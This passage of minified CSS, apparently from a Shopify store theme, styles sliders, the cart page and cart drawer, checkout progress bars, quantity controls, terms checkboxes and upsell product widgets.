0.4rem;width: 0.4rem;display: none;}.no-js .slider {-ms-overflow-style: auto;scrollbar-width: auto;}.no-js .slider::-webkit-scrollbar {display: initial;}.slider::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));border-radius: 0.4rem;border: 0;}.slider::-webkit-scrollbar-track {background: rgba(var(--color-foreground), 0.04);border-radius: 0.4rem;}.slider-counter {display: flex;justify-content: center;min-width: 4.4rem;}@media screen and (min-width: 750px) {.slider-counter--dots {margin: 0 1.2rem;}}.slider-counter__link {padding: 1rem;}@media screen and (max-width: 749px) {.slider-counter__link {padding: 0.7rem;}}.slider-counter__link--dots .dot {width: 1rem;height: 1rem;border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.5);padding: 0;display: block;}.slider-counter__link--active.slider-counter__link--dots .dot {background-color: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slider-counter__link--active.slider-counter__link--dots .dot {background-color: CanvasText;}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot {border-color: rgb(var(--color-foreground));}.slider-counter__link--dots .dot, .slider-counter__link--numbers {transition: transform 0.2s ease-in-out;}.slider-counter__link--active.slider-counter__link--numbers, .slider-counter__link--dots:not(.slider-counter__link--active):hover .dot, .slider-counter__link--numbers:hover {transform: scale(1.1);}.slider-counter__link--numbers {color: rgba(var(--color-foreground), 0.5);text-decoration: none;}.slider-counter__link--numbers:hover {color: rgb(var(--color-foreground));}.slider-counter__link--active.slider-counter__link--numbers {text-decoration: underline;color: rgb(var(--color-foreground));}.slider-buttons {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 990px) {.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons {display: none;}}@media screen and (max-width: 989px) {.slider--desktop:not(.slider--tablet)+.slider-buttons {display: none;}}@media screen and (min-width: 750px) {.slider--mobile+.slider-buttons {display: none;}}.slider-button {color: rgba(var(--color-foreground), 0.9);background: transparent;border: none;cursor: pointer;width: 44px;height: 44px;display: flex;align-items: center;justify-content: center;}.slider-button:not([disabled]):hover {color: rgb(var(--color-foreground));}.slider-button .icon {height: 0.6rem;}.slider-button[disabled] .icon {color: rgba(var(--color-foreground), 0.3);cursor: not-allowed;}.slider-button--next .icon {transform: rotate(-90deg);}.slider-button--prev .icon {transform: rotate(90deg);}.slider-button--next:not([disabled]):hover .icon {transform: rotate(-90deg) scale(1.1);}.slider-button--prev:not([disabled]):hover .icon {transform: rotate(90deg) scale(1.1);}@media screen and (min-width: 750px) {.slider.gallery-slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 0;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider.gallery-slider--desktop .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: block;}.slider.gallery-slider--desktop .grid__item {width: 100%;}}.cart {position: relative;display: block;}.cart__empty-text, .is-empty .cart__contents, cart-items.is-empty .title-wrapper-with-link, .is-empty .cart__footer {display: none;}.is-empty .cart__empty-text, .is-empty .cart__warnings {display: block;}.cart__warnings {display: none;text-align: center;padding: 3rem 0 1rem;}.cart__empty-text {margin: 4.5rem 0 2rem;}.cart__contents>*+* {margin-top: 2.5rem;}.cart__login-title {margin: 5.5rem 0 0.5rem;}.cart__login-paragraph {margin-top: 0.8rem;}.cart__login-paragraph a {font-size: inherit;}@media screen and (min-width: 990px) {.cart__warnings {padding: 7rem 0 1rem;}.cart__empty-text {margin: 0 0 3rem;}}cart-items {display: block;}.cart__items {position: relative;padding-bottom: 3rem;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart__items--disabled {pointer-events: none;}.cart__footer {padding: 4rem 0 0;}.cart__footer-wrapper:last-child .cart__footer {padding-bottom: 5rem;}.cart__footer>div:only-child {margin-left: auto;}.cart__footer>*+* {margin-top: 4rem;}.cart__footer .discounts {margin-top: 1rem;}.cart__note {height: fit-content;}.cart__note label {display: flex;align-items: flex-end;position: absolute;line-height: 1;height: 1.8rem;top: -3rem;color: rgba(var(--color-foreground), 0.9);}.cart__note .field__input {height: 100%;position: relative;border-radius: var(--inputs-radius);padding: 1rem 2rem;}.cart__note .text-area {resize: vertical;}.cart__note:after, .cart__note:hover.cart__note:after, .cart__note:before, .cart__note:hover.cart__note:before, .cart__note .field__input:focus, .cart__note .field__input {border-bottom-right-radius: 0;}@media screen and (min-width: 750px) {.cart__items {grid-column-start: 1;grid-column-end: 3;padding-bottom: 4rem;}.cart__contents>*+* {margin-top: 0;}.cart__items+.cart__footer {grid-column: 2;}.cart__footer {display: flex;justify-content: space-between;border: 0;}.cart__footer-wrapper:last-child {padding-top: 0;}.cart__footer>* {width: 35rem;}.cart__footer>*+* {margin-left: 4rem;margin-top: 0;}}.cart__ctas button {width: 100%;}.cart__ctas>*:not(noscript:first-child, .tnc-checkbox-warning--above-button)+* {margin-top: 1rem;}.cart__update-button {margin-bottom: 1rem;}.cart__dynamic-checkout-buttons {max-width: 36rem;margin: 0 auto;max-width: none;}.cart__blocks>*+* {margin-top: 1.25rem;}.cart__blocks>link:first-child~.cart-discount {margin-top: 0;}.cart__dynamic-checkout-buttons div[role="button"] {border-radius: var(--buttons-radius-outset) !important;}.cart-note__label {display: inline-block;margin-bottom: 1rem;line-height: calc(1 + 1 / var(--font-body-scale));}.tax-note {margin: 2.2rem 0 1.6rem auto;text-align: center;display: block;}.cart__checkout-button {max-width: 36rem;max-width: none;}.cart__ctas {text-align: center;}.cart__footer .cart-discount-form {margin-top: 0;}@media screen and (min-width: 750px) {.cart-note {max-width: 36rem;}.cart__update-button {margin-bottom: 0;margin-right: 0.8rem;}.tax-note {margin-bottom: 2.2rem;text-align: right;}[data-shopify-buttoncontainer] {justify-content: flex-end;}}.cart-items td, .cart-items th {padding: 0;border: none;}.cart-items th {text-align: left;padding-bottom: 1.8rem;opacity: 0.85;font-weight: normal;}.cart-item__quantity-wrapper {display: flex;}.cart-item__totals {position: relative;}.cart-items *.right {text-align: right;}.cart-item__image-container {display: inline-flex;align-items: flex-start;}.cart-item__image-container:after {content: none;}.cart-item__image {height: auto;max-width: calc(10rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.cart-item__image {max-width: 100%;}}.cart-item__details {font-size: 1.6rem;line-height: calc(1 + 0.4 / var(--font-body-scale));}.cart-item__details>* {margin: 0;max-width: 30rem;}.cart-item__details>*+* {margin-top: 0.6rem;}.cart-item__media {position: relative;}.cart-item__link {display: block;bottom: 0;left: 0;position: absolute;right: 0;top: 0;width: 100%;height: 100%;}.cart-item__name {text-decoration: none;display: block;font-size: calc(var(--font-heading-scale) * 1.4rem);}a.cart-item__name:hover {text-decoration: underline;text-underline-offset: 0.3rem;text-decoration-thickness: 0.2rem;}.cart-item__price-wrapper>* {display: block;margin: 0;padding: 0;}.cart-item__discounted-prices dd {margin: 0;}.cart-item__discounted-prices .cart-item__old-price {font-size: 1.4rem;}.cart-item__old-price {opacity: 0.7;}.cart-item__final-price {font-weight: 400;}.product-option {font-size: 1.4rem;word-break: break-all;line-height: calc(1 + 0.5 / var(--font-body-scale));}.cart-item cart-remove-button {display: flex;margin-left: 1rem;}@media screen and (min-width: 750px) and (max-width: 989px) {.cart-item cart-remove-button {width: 4.5rem;height: 4.5rem;}}cart-remove-button .button {min-width: calc(4.5rem / var(--font-body-scale));min-height: 4.5rem;padding: 0;margin: 0 0.1rem 0.1rem 0;}cart-remove-button .button:before, cart-remove-button .button:after {content: none;}cart-remove-button .button:not([disabled]):hover {color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {cart-remove-button .button {min-width: 3.5rem;min-height: 3.5rem;}}cart-remove-button .icon-remove {height: 1.5rem;width: 1.5rem;}.cart-item .loading-overlay {top: 0;left: auto;right: auto;bottom: 0;padding: 0;}@media screen and (min-width: 750px) {.cart-item .loading-overlay {right: 0;padding-top: 4.5rem;bottom: auto;}}.cart-item .loading-overlay:not(.hidden)~* {visibility: hidden;}.cart-item__error {display: flex;align-items: flex-start;margin-top: 1rem;}.cart-item__error-text {font-size: 1.2rem;order: 1;}.cart-item__error-text+svg {flex-shrink: 0;width: 1.2rem;margin-right: 0.7rem;}.cart-item__error-text:empty+svg {display: none;}.product-option+.product-option {margin-top: 0.4rem;}.product-option * {display: inline;margin: 0;}.cart-items thead th {text-transform: uppercase;}@media screen and (max-width: 749px) {.cart-items, .cart-items thead, .cart-items tbody {display: block;width: 100%;}.cart-items thead tr {display: flex;justify-content: space-between;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);margin-bottom: 4rem;}.cart-item {display: grid;grid-template: repeat(2, auto) / repeat(4, 1fr);gap: 1.5rem;margin-bottom: 3.5rem;}.cart-item:last-child {margin-bottom: 0;}.cart-item__media {grid-row: 1 / 3;}.cart-item__details {grid-column: 2 / 4;}.cart-item__quantity {grid-column: 2 / 5;}.cart-item__quantity-wrapper {flex-wrap: wrap;}.cart-item__totals {display: flex;align-items: flex-start;justify-content: flex-end;}}.cart-item__error-text+svg {margin-top: 0.4rem;}@media screen and (min-width: 750px) {.cart-items {border-spacing: 0;border-collapse: separate;box-shadow: none;width: 100%;display: table;}.cart-items th {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart-items thead th:first-child {width: 50%;}.cart-items th+th {padding-left: 4rem;}.cart__items .cart-items td {vertical-align: top;padding-top: 4rem;}.cart-item {display: table-row;}.cart-item>td+td {padding-left: 4rem;}.cart-item__details {width: 35rem;}.cart-item__media {width: 10rem;}.cart-item cart-remove-button {margin: 0.5rem 0 0 1.5rem;}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices) {margin-top: 1rem;}}@media screen and (min-width: 990px) {.cart-item .cart-item__quantity, .cart-items .cart-items__heading--wide {padding-left: 6rem;}.cart-item__details {width: 50rem;}.cart-items thead th:first-child {width: 60%;}}@media screen and (max-width: 500px) {.title-wrapper-with-link {flex-direction: column;align-items: center;}}.discounts {font-size: 1.2rem;}.discounts__discount {display: flex;align-items: center;line-height: calc(1 + 0.5 / var(--font-body-scale));}.discounts__discount svg {color: rgba(var(--color-button), var(--alpha-button-background));}.discounts__discount--position {justify-content: center;}@media screen and (min-width: 750px) {.discounts__discount--position {justify-content: flex-end;}}.discounts__discount>.icon {color: rgb(var(--color-foreground));width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;}.drawer {position: fixed;z-index: 1000;left: 0;top: 0;width: 100vw;height: 100%;display: flex;justify-content: flex-end;transition: visibility var(--duration-default) ease, background-color var(--duration-default) ease;background-color: transparent;}.drawer.active {visibility: visible;background-color: rgba(var(--color-foreground), 0.5);}.drawer__inner {height: 100%;width: 40rem;max-width: calc(100vw - 3rem);border: 0.1rem solid rgba(var(--color-foreground), 0.2);border-right: 0;border-left: 0;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;transform: translateX(100%);transition: transform var(--duration-default) ease;}.drawer__inner-empty {height: 100%;padding: 0 1.5rem;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;}.cart-drawer--desktop-width-large .drawer__inner {width: 50rem;}@media screen and (max-width: 500px) {.cart-drawer--mobile-width-full .cart-drawer {width: 100%;}.cart-drawer--mobile-width-full .drawer__inner {max-width: 100%;width: 100%;}}.cart-drawer__warnings {display: flex;flex-direction: column;flex: 1;justify-content: center;}cart-drawer.is-empty .drawer__inner {display: grid;grid-template-rows: 1fr;align-items: center;}cart-drawer.is-empty .drawer__header, cart-drawer.is-empty .cart-drawer__body, cart-drawer.is-empty .drawer__footer, cart-drawer:not(.is-empty) .cart-drawer__warnings, cart-drawer:not(.is-empty) .cart-drawer__collection {height: 0;padding: 0;overflow: hidden;}.cart-drawer__warnings--has-collection .cart__login-title {margin-top: 2.5rem;}.drawer.active .drawer__inner {transform: translateX(0);}.drawer__header {position: relative;background-color: rgb(var(--color-background));padding: 1.5rem;display: flex;justify-content: var(--alignment);align-items: center;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.drawer__heading {margin: 0;}.drawer__close {display: flex;align-items: center;justify-content: flex-start;padding: 0;min-width: 4.4rem;min-height: 4.4rem;box-shadow: 0 0 0 0.2rem rgba(var(--color-button), 0);position: absolute;top: 50%;right: -10px;transform: translateY(-50%);color: rgb(var(--color-foreground));background-color: transparent;border: none;cursor: pointer;}.cart-drawer__warnings .drawer__close {right: 5px;top: 10px;transform: none;}.drawer__close svg {height: 2.4rem;width: 2.4rem;}.cart-timer {margin-left: -1.5rem;margin-right: -1.5rem;padding: 1em 1.5rem;text-align: center;line-height: 1.3;color: rgb(var(--color-foreground));font-size: var(--font-size);}.cart-progress {padding-bottom: 1.5rem;}.cart-progress__bar {height: 0.9rem;background: rgba(var(--color-foreground), 0.15);position: relative;border-radius: 5rem;text-align: center;margin: 0 0.5rem;}.cart-progress__bar__progress {position: absolute;top: 0;left: 0;height: 100%;border-radius: 5rem;background: rgb(var(--accent-color));background-image: linear-gradient(315deg, rgba(255, 255, 255, 0.4) 25%, transparent 0, transparent 50%, rgba(255, 255, 255, 0.4) 0, rgba(255, 255, 255, 0.4) 75%, transparent 0, transparent);background-size: 1rem 1rem;animation: slideBar 4s linear infinite;}.cart-progress__bar__badge {font-size: 3rem;width: 1em;height: 1em;position: absolute;right: 0;top: 50%;transform: translate(50%, -50%);background: rgb(var(--color-background));border-radius: 50%;border: solid 0.2rem rgb(var(--accent-color));display: flex !important;justify-content: center;align-items: center;}.cart-progress__bar__badge .material-symbols-outlined {color: rgb(var(--accent-color));font-size: 0.6em;}.cart-progress__bar__badge img {width: 0.6em;height: 0.6em;object-fit: contain;}.cart-progress__text {margin: 0 0 1em;text-align: center;font-size: 1.4rem;font-weight: 600;line-height: 1.3;}@keyframes slideBar {from {background-position-x: 0;}to {background-position-x: 10rem;}}.cart-checkpoints {padding-bottom: calc(1.5rem + var(--desktop-text-size));}.cart-checkpoints .cart-progress__text {margin-bottom: 0.7em;}.cart-checkpoints .cart-progress__bar {margin: 0 2rem;height: 0.7rem;}.cart-checkpoints .cart-progress__bar__badge {font-size: 2.4rem;}.cart-checkpoints__icon {right: auto;left: var(--position);transform: translate(-50%, -50%);}.cart-checkpoints__label {line-height: 1.2;position: absolute;top: calc(100% + 0.5rem);text-align: center;white-space: nowrap;display: block;}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label {width: 6.6rem;white-space: normal;}.drawer__contents {flex-grow: 1;display: flex;flex-direction: column;}cart-drawer {position: fixed;top: 0;left: 0;width: 100vw;height: 100%;}.cart-drawer__overlay {position: fixed;top: 0;right: 0;bottom: 0;left: 0;}.cart-drawer__overlay:empty {display: block;}.cart-drawer__form {flex-grow: 1;display: flex;flex-wrap: wrap;}.cart-drawer__collection {margin: 0 2.5rem 1.5rem;}.cart-drawer .drawer__cart-items-wrapper {flex-grow: 1;}.cart-drawer .cart-items {width: 100%;display: flex;flex-direction: column;row-gap: 2.5rem;}.cart-drawer__body {overflow: auto;flex: 1;padding: 0 1.5rem;}.cart-drawer__body>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}@media screen and (max-height: 650px) {.cart-drawer__body {overflow: visible;}.drawer__inner {overflow: scroll;}}cart-drawer-items {display: block;}.cart-drawer .cart-item .loading-overlay {top: 50%;left: 50%;bottom: auto;padding: 0;width: 100%;height: 100%;transform: translate(-50%, -50%);display: flex;align-items: center;justify-content: center;}.cart-drawer .cart-item__totals {pointer-events: none;display: flex;align-items: flex-start;justify-content: flex-end;}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child {margin-top: 0;}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span, .cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s {line-height: 1;}.cart-drawer .cart-item .loading-overlay:not(.hidden)~* {visibility: visible;opacity: 0.4;}.cart-drawer .unit-price {margin-top: 0.6rem;}.cart-drawer-item {display: flex;align-items: flex-start;gap: 0;margin-bottom: 0;position: relative;}.cart-drawer-item .cart-item__media {width: var(--image-size);flex-shrink: 0;}.cart-drawer-item .cart-item__image {box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.05);max-width: 100%;width: 100%;}.cart-drawer-item__right {flex-grow: 1;padding-left: 1.25rem;}.cart-drawer-item .cart-item__name {font-size: var(--title-size);}.cart-drawer-item .product-option {margin-top: 0;}.cart-drawer-item .cart-item__final-price {font-weight: 700;}.cart-drawer-item__single-item-prices {margin-top: 0.3rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.5rem;}.cart-drawer-item__single-item-prices .cart-drawer__discounts {margin-top: 0;}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge {font-size: 0.8rem;}.cart-drawer-item__single-item-prices+dl {margin-top: 0.3rem;}.cart-drawer-item__details-and-delete-btn {display: flex;align-items: flex-start;}.cart-drawer-item .cart-item__details {flex-grow: 1;width: auto;padding-right: 1.5rem;}.cart-drawer-item .cart-item__totals {pointer-events: auto;}.cart-drawer-item cart-remove-button, .cart-drawer-item cart-remove-button .button {width: 2rem;height: 2rem;min-width: auto;min-height: auto;margin: 0;color: rgb(var(--color-foreground));transition: color 0.25s;}.cart-drawer-item cart-remove-button .button:hover {color: rgb(var(--accent-color));}.cart-drawer-item__quantity-and-prices {display: flex;align-items: center;justify-content: space-between;margin-top: 1rem;}.cart-drawer-item__quantity-and-prices--has-props {margin-top: 0.5rem;}.cart-drawer-item .quantity {align-items: center;width: auto;min-height: auto;font-size: var(--font-size);border-radius: var(--corner-radius);padding: var(--container-padding);border: solid var(--border-width) var(--border-color);}.cart-drawer-item .quantity::before, .cart-drawer-item .quantity::after {display: none;}.cart-drawer-item .quantity__button, .cart-drawer-item .quantity__input {font-size: inherit;box-sizing: content-box;width: 1em;height: 1em;line-height: 1;font-weight: 700;}.cart-drawer-item .quantity__input {width: 1.5em;padding: var(--padding) var(--input-padding);border-left: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-right: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-radius: 0;}.cart-drawer-item .quantity__input:focus-visible {outline: none;box-shadow: none;}.cart-drawer-item .quantity .quantity__button, .cart-drawer-item .quantity .quantity__input {background-color: rgb(var(--color-background));}.cart-drawer-item .quantity__button {display: flex;align-items: center;justify-content: center;padding: var(--padding);}.cart-drawer-item .quantity__button--minus {border-radius: var(--corner-radius) 0 0 var(--corner-radius);}.cart-drawer-item .quantity__button--plus {border-radius: 0 var(--corner-radius) var(--corner-radius) 0;}.cart-drawer-item .quantity__button svg {width: var(--icon-size);color: currentColor;}.cart-drawer-item .cart-quantity--round-btns .quantity__button {border-radius: var(--corner-radius);}.cart-drawer-item .cart-quantity--outline-btns .quantity__button {color: rgb(var(--color-background));background-color: rgb(var(--color-foreground));border: solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background));}.cart-drawer-item__quantity-and-prices--reverse {flex-direction: row-reverse;}.cart-drawer-item .cart-item__quantity {padding-left: 0;}.cart-drawer-item .cart-item__error {margin-top: 0;align-items: center;}.cart-drawer-item .cart-item__error-text:not(:empty), .cart-drawer-item .cart-item__error-text:not(:empty)+svg {margin-top: 0.5rem;}.cart-drawer-item .cart-item__price-wrapper {line-height: 1.1;}.cart-drawer-item__saving {font-size: 1.4rem;margin-top: 0.3rem;}@media screen and (max-width: 400px) {.cart-drawer-item .product-option {font-size: 1.2rem;}}@media screen and (min-width: 401px) {.cart-drawer-item .cart-item__name {font-size: calc(var(--title-size) * 1.15);}}@media screen and (max-width: 749px) {.cart-checkpoints {padding-bottom: calc(1.5rem + var(--mobile-text-size));}}.drawer__footer {background-color: rgb(var(--color-background));border-top: 0.1rem solid rgba(var(--color-foreground), 0.2);padding: 0 1.5rem;}.drawer__footer>details {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.drawer__footer>details[open] {padding-bottom: 1.5rem;}.drawer__footer summary {display: flex;position: relative;line-height: 1;padding: 1.5rem 0;}.drawer__footer>.cart-drawer__footer {padding: 0;}.cart-drawer__totals {display: flex;flex-direction: column;row-gap: var(--spacing);}.cart-drawer__totals--reverse {flex-direction: column-reverse;}.cart-drawer__totals__row {margin: 0;line-height: 1.1;font-size: var(--text-size);}.cart-drawer__totals__row--center {text-align: center;}.cart-drawer__totals__row--spaced {display: flex;justify-content: space-between;align-items: center;}.cart-drawer__totals__row__money {font-size: 0.9em;}.cart-drawer .price {line-height: 1;}.cart-drawer .product-option dd {word-break: break-word;}.cart-drawer details[open]>summary .icon-caret {transform: rotate(180deg);}.cart-drawer__discounts {margin-top: 0.5rem;font-size: 1.2rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;gap: 0.3rem;}.cart-drawer__discounts .badge {font-size: 1rem;box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.05);background: rgba(var(--color-foreground), 0.08);--alpha-badge-border: 0;}.cart-drawer__footer__discounts {justify-content: var(--alignment);}.cart-drawer .cart__checkout-button {max-width: none;font-size: 1.8rem;}.drawer__footer .cart__dynamic-checkout-buttons {max-width: 100%;}.drawer__footer #dynamic-checkout-cart ul {flex-wrap: wrap !important;flex-direction: row !important;margin: 0.5rem -0.5rem 0 0 !important;gap: 0.5rem;}.drawer__footer [data-shopify-buttoncontainer] {justify-content: flex-start;}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(50% - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:only-child {flex-basis: 100% !important;margin-right: 0.5rem !important;}@media screen and (min-width: 750px) {.cart-drawer__totals__row {font-size: calc(var(--text-size) * 1.15);}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(100% / 3 - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li, .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li {flex-basis: calc(50% - 0.5rem) !important;}}.cart-drawer__body::-webkit-scrollbar {width: 3px;}.cart-drawer__body::-webkit-scrollbar-thumb {background-color: rgba(var(--color-foreground), 0.7);border-radius: 100px;}.cart-drawer__body::-webkit-scrollbar-track-piece {margin-top: 31px;}.cart-drawer .cart-discount-form {margin: 0;}.cart-drawer .cart-discount--bottom-separator .cart-discount-form {margin-bottom: 1.5rem;}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator) {border-bottom: none;}.cart-drawer .drawer__footer>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}@media screen and (max-width: 749px) {.mobile-side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}}.totals {display: flex;justify-content: space-between;align-items: flex-end;}.totals>* {font-size: 1.6rem;margin: 0;}.totals>h2 {font-size: calc(var(--font-heading-scale) * 1.6rem);}.totals * {line-height: 1;}.totals>*+* {margin-left: 2rem;}.totals__subtotal-value {font-size: 1.8rem;font-weight: var(--font-heading-weight);}.cart__ctas+.totals {margin-top: 2rem;}.tnc-chekcbox {line-height: 1.3;cursor: pointer;}.tnc-chekcbox svg {height: 1em;width: 1em;margin-right: 0.4em;}.tnc-chekcbox[data-checked="true"] .checkmark-unchecked, .tnc-chekcbox[data-checked="false"] .checkmark-checked {display: none;}.tnc-checkbox-warning {line-height: 1.3;}.upsell {--padding: 0;--active-padding: 1rem;border-radius: var(--border-radius);position: relative;display: block;}.upsell__outside-title {margin: 0 0 0.9rem;}.upsell__container {display: flex;align-items: center;padding: var(--padding);}.upsell~.upsell {margin-top: 1.5rem;}.upsell:not(.color-background-1) {--padding: var(--active-padding);}.upsell--box-shadow {--padding: var(--active-padding);box-shadow: 0.25rem 0.25rem 0.75rem rgba(0, 0, 0, 0.12);}.upsell--custom-bg {--padding: var(--active-padding);background: var(--regular-bg-color);}.upsell--custom-bg[data-selected="true"] {background: var(--selected-bg-color);}.upsell--border {--padding: var(--active-padding);border: solid var(--border-width) var(--regular-border-color);}.upsell--border[data-selected="true"] {border-color: var(--selected-border-color);}.upsell-toggle-btn:not([disabled]) {cursor: pointer;}.upsell__image {flex-shrink: 0;margin-right: 1rem;align-self: flex-start;position: relative;z-index: 0;}.upsell__image img {width: auto;height: var(--image-size);border-radius: var(--image-border-radius);}.upsell__content {flex-grow: 1;}.upsell__title {display: flex;align-items: flex-start;justify-content: space-between;font-size: var(--title-font-size);}.upsell__title h3 {margin: 0;font-size: inherit;line-height: 1.2;}.upsell__title a {color: rgb(var(--color-foreground));text-decoration: none;}.upsell__title:hover a {text-decoration: underline;}.upsell__price {line-height: 1.1;font-size: var(--price-font-size);}.upsell__title .upsell__price {padding-left: 1rem;text-align: right;}.upsell__price--separate {margin-top: 0.3rem;}.upsell__desc {margin: 0;font-size: var(--desc-font-size);line-height: 1.3;margin-top: 0.3rem;}.upsell__variant-picker {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.4rem;column-gap: 0.5rem;margin-top: 0.5rem;}.upsell__variant-picker .select {width: fit-content;}.upsell__variant-picker .select__select {height: 1.8rem;font-size: 1rem;padding: 0 calc(var(--inputs-border-width) + 2rem) 0 0.7rem;}.upsell__variant-picker .select .icon-caret {right: calc(var(--inputs-border-width) + 0.6rem);}.upsell__desc+.upsell__variant-picker {margin-top: 0.8rem;}.hide-compare-price .compare-price {display: none;}.toggle-switch {font-size: 2rem;width: 2em;height: 1em;border-radius: 1em;position: relative;z-index: 0;background: rgba(var(--color-foreground), 0.2);margin-left: 1.5rem;flex-shrink: 0;transition: 0.2s background ease-in-out;}.toggle-switch__slider {display: block;width: 0.86em;height: 0.86em;border-radius: 1em;position: absolute;left: 0.5em;top: 0.5em;transform: translate(-50%, -50%);transition: left 0.3s ease-in-out;background: rgb(var(--color-background));}[data-selected="true"] .toggle-switch {background: rgb(var(--accent-color));}[data-selected="true"] .toggle-switch__slider {left: 1.5em;}.upsell__checkbox {padding: 0.5rem;margin-left: 1rem;font-size: 2rem;}.upsell__checkbox svg {width: 0.9em;height: 0.9em;color: rgb(var(--accent-color));}.upsell__checkbox .material-icon {font-size: 1em;color: rgb(var(--accent-color));}[data-selected="false"] .checkmark-checked, [data-selected="true"] .checkmark-unchecked {display: none;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn, .upsell--btn-left .upsell__add-btn {order: -1;margin-left: 0;margin-right: 1rem;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn {padding: 0.5rem 0.25rem;}.upsell__plus-btn {font-size: 2.6rem;width: 1em;height: 1em;display: flex;align-items: center;justify-content: center;border-radius: 0.1em;border: solid 0.1rem rgba(var(--color-foreground), 0.75);flex-shrink: 0;margin-left: 1.5rem;transition: 0.1s all ease-in-out;}[data-selected="true"] .upsell__plus-btn {background: rgb(var(--accent-color));border-color: rgb(var(--accent-color));}.upsell__plus-btn .material-icon {font-size: 0.65em;color: rgba(var(--color-foreground), 0.75);}[data-selected="true"] .upsell__plus-btn .material-icon {color: rgb(var(--color-background));}.upsell__add-btn {font-size: 1.5rem;line-height: 1.9;padding: 0 1em;margin-left: 1.5rem;border-radius: calc(var(--buttons-radius-outset) / 2);position: relative;min-height: auto;min-width: auto;}.upsell--btn-under .upsell__container {display: grid;grid-template-columns: auto 1fr;grid-auto-rows: auto;}.upsell--btn-under .upsell__image {grid-column: 1;grid-row: 1 / span 2;}.upsell--btn-under .upsell__content {grid-column: 2;grid-row: 1;}.upsell--btn-under .upsell__add-btn {grid-column: 2;grid-row: 2;margin: 0.75rem 0 0;font-size: 1.3rem;line-height: 1.4;min-height: 2.8rem;}.upsells-container--stacked-columns {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);align-items: flex-start;column-gap: 1rem;row-gap: 2rem;}.upsells-container--stacked-columns .upsell {margin: 0;}.upsells-container--stacked-columns .upsell__container {flex-direction: column;}.upsells-container--stacked-columns .upsell__toggle-switch, .upsells-container--stacked-columns .upsell__checkbox, .upsells-container--stacked-columns .upsell__plus-btn {margin: 0;position: absolute;top: var(--padding);right: var(--padding);}.upsells-container--stacked-columns .upsell__checkbox {padding: 0;}.upsells-container--stacked-columns .upsell__image {align-self: auto;margin: 0;margin-bottom: 1rem;width: calc(100% * var(--image-size-number) / 6.5);}.upsells-container--stacked-columns .upsell__image img {height: auto;width: 100%;}.upsells-container--stacked-columns .upsell__title {flex-direction: column;align-items: center;text-align: center;}.upsells-container--stacked-columns .upsell__title .upsell__price {margin: 0;margin-top: 1rem;padding: 0;text-align: center;}.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.8rem;}@media screen and (max-width: 749px) {.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__title {font-size: calc(var(--title-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__desc {font-size: calc(var(--desc-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox {font-size: 1.8rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch, .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 1.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.4rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2rem;}}@media screen and (min-width: 1000px) {.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell, .cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell 